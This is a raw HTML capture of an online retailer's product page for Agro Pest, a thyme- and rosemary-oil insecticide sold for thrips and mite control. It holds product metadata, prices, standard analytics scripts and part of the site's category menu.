

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/agro-pest-insecticide/thrips-control-for-hemp-cannabis
body_size: 32898
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                        
   


<head>
  <title>Agro Pest Pesticide</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="AgroPest, agro pest, agropests, agro pests, agro pest agro research international, agro research, agro research products, agro research international, agro research international products, agropest agro research international, agro research international agropest, agro research international agro pest, insecticides by agro research international, pesticides by agro research international, agro research international pesticides, agro research international pesticide, agro research international thyme insecticide, agro research international rosemary insecticide, agro research international thyme oil, agro research international rosemary oil,  Agro pest, agro pest insecticide, agro pest pesticide, agropest insecticide, agropest pesticide, agro pest miticide, agropest miticide, repellent, fungicidal, aphids, whitefly, thrips, Integrated pest management, ipm, ipm products, insect repellent, sucking insect control, mite control, food crops, food crops insecticide, organic pesticide, organic pesticides, safe pesticide, safe pesticides, natural pesticide, natural pesticides, environmentally friendly pesticides, environmentally friendly pesticide, environmentally safe pesticide, environmentally safe pesticides, insect growth regulator, foliar spray, foliar sprays, foliar spray insecticides, foliar spray insecticide, foliar application, foliar application insecticide, outdoor growing, greenhouse, organic insect control, safe insect control, natural insect control, insecticide, insecticides, organic insecticide, organics insecticides, natural insecticide, natural insecticides, safe insecticide, safe insecticides, pesticide, pesticides, organic pesticide, organic pesticides, natural pesticide, natural pesticides, safe pesticide, safe pesticides, barrier insecticide, barrier insecticides, barrier pesticide, barrier pesticides, foliar spray insecticide, foliar spray insecticides, organic foliar spray insecticide, organic foliar spray insecticides, foliar spray pesticide, foliar spray pesticides, organic foliar spray pesticide, organic foliar spray pesticides, spider mites, Tetranychidae, Whiteflies, Aleyrodoidea, psyllids, Psyllidae, Drosophila suzukii, fruit flies, fruit fly, fungus gnats, natural garden products, thyme oil, rosemary oil insecticide, rosemary oil insecticides, rosemary oil pesticides, rosemary oil pesticides, rosemary insect control, rosemary insecticide, rosemary insecticides, rosemary pesticide, rosemary pesticides" />
  <meta name="description" content="With Agro Pest you will get two of the most acclaimed pest control oils available anywhere, and at much higher concentrations then other similar products. The Thyme Oil (13%) in this product is an excellent endocrine disruptor, suffocant and repellent, while the Rosemary Oil (10%) destroys eggs and insect tracheas and interferes with neuron transmitters. The combination of these two means that it is effective against every stage of an insect's life.
Key Features: 
Can be used on all food and feed crops.
Will not harm beneficials or pollinators, but it is best to avoid applying Agro Pest when bees are actively foraging and/or right after you have released beneficials." />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Agro Pest&trade;"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/agro-pest-insecticide/thrips-control-for-hemp-cannabis"/>
   <meta property="og:description" content=" With Agro Pest you will get two of the most acclaimed pest control oils available anywhere, and at much higher concentrations then other similar products. The Thyme Oil (13%) in this product is an excellent endocrine disruptor, suffocant and repellent, while the Rosemary Oil (10%) destroys eggs and insect tracheas and interferes with neuron transmitters. The combination of these two means that it is effective against every stage of an insect's life. 
  Key Features:  
  Can be used on all food and feed crops.
 Will not harm beneficials or pollinators, but it is best to avoid applying Agro Pest when bees are actively foraging and/or right after you have released beneficials.  "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/1458310-Agropest-duo-600x600.webp"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$38.35">
                <meta property="product:price:amount" content="$150.08">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/agro-pest-insecticide/pest-solver-guide-mites" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Agro Pest&trade;",
                          "item_id": "1458310-G",
                          "coupon": "",
                          "item_brand": "Agro Research International",
                          "price" :  "",
                          "item_category": "Thrips"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1458310-G ",
                "item_list_name" : "Related Products - Agro Pest&trade; - 1458310-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "Earth's Ally&reg; Insect Control",
                          "item_id": "1459310-G",
                          "coupon": "",
                          "item_brand": "Sarasota Green Group",
                          "price" :  "",
                          "item_category": "Thrips",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1459310-G ",
                          "item_list_name" : "Related Products - Earth's Ally&reg; Insect Control - 1459310-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "SNS 209 Systemic Pest Control",
                          "item_id": "1459100-G",
                          "coupon": "",
                          "item_brand": "Sierra Natural Science, Inc.",
                          "price" :  "",
                          "item_category": "Thrips",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1459100-G ",
                          "item_list_name" : "Related Products - SNS 209 Systemic Pest Control - 1459100-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "EpiShield&reg;",
                          "item_id": "1332775-G",
                          "coupon": "",
                          "item_brand": "Bioworks",
                          "price" :  "",
                          "item_category": "Thrips",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1332775-G ",
                          "item_list_name" : "Related Products - EpiShield&reg; - 1332775-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Thyme Guard&reg;",
                          "item_id": "1458300-G",
                          "coupon": "",
                          "item_brand": "Agro Research International",
                          "price" :  "",
                          "item_category": "Thrips",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1458300-G ",
                          "item_list_name" : "Related Products - Thyme Guard&reg; - 1458300-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Eco-1&reg; Fruit & Vegetable Spray",
                          "item_id": "1458130-G",
                          "coupon": "",
                          "item_brand": "Arborjet",
                          "price" :  "",
                          "item_category": "Thrips",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1458130-G ",
                          "item_list_name" : "Related Products - Eco-1&reg; Fruit & Vegetable Spray - 1458130-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1458310-G',                   // Product ID (string).
    'name': 'Agro Pest&trade;', // Product name (string).
   'category': 'Thrips'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Agro Pest&trade;',
  content_category: 'Thrips',
  content_ids: ['1458310-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Agro Pest&trade;">
<meta name="twitter:description" content=" With Agro Pest you will get two of the most acclaimed pest control oils available anywhere, and at much higher concentrations then other similar products. The Thyme Oil (13%) in this product is an excellent endocrine disruptor, suffocant and repellent, while the Rosemary Oil (10%) destroys eggs and insect tracheas and interferes with neuron transmitters. The combination of these two means that it is effective against every stage of an insect's life. 
  Key Features:  
  Can be used on all food and feed crops.
 Will not harm beneficials or pollinators, but it is best to avoid applying Agro Pest when bees are actively foraging and/or right after you have released beneficials.  ">
<meta name="twitter:image" content="https://www.storename.com/images/1458310-Agropest-duo-600x600.webp">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$38.35">
                <meta name="twitter:data1" content="$150.08">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Mite Control">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/1458310-Agropest-duo-600x600.webp",
                    "description": " With Agro Pest you will get two of the most acclaimed pest control oils available anywhere, and at much higher concentrations then other similar products. The Thyme Oil (13%) in this product is an excellent endocrine disruptor, suffocant and repellent, while the Rosemary Oil (10%) destroys eggs and insect tracheas and interferes with neuron transmitters. The combination of these two means that it is effective against every stage of an insect&#039;s life. 
  Key Features:  
  Can be used on all food and feed crops.
 Will not harm beneficials or pollinators, but it is best to avoid applying Agro Pest when bees are actively foraging and/or right after you have released beneficials.  ",
                    "name": "Agro Pest&amp;trade;",
                    "url": "https://www.arbico-organics.com/product/agro-pest-insecticide/pest-solver-guide-mites",
                    "productID": "1458310-G",
                    "mpn": "1458310-G",
                    "sku": "1458310-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "Agro Research International"
                    },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "Quart Concentrate",
                                "priceCurrency": "USD",
                                "price": "38.35",
                                "priceValidUntil": "2026-02-26",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/agro-pest-insecticide/pest-solver-guide-mites",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "Gallon Concentrate",
                                "priceCurrency": "USD",
                                "price": "150.08",
                                "priceValidUntil": "2026-02-26",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/agro-pest-insecticide/pest-solver-guide-mites",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Weather Advisory: Adverse conditions are causing shipping delays in many areas. We cannot guarantee delivery dates or viability until further notice. Call to see if your order is affected. </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
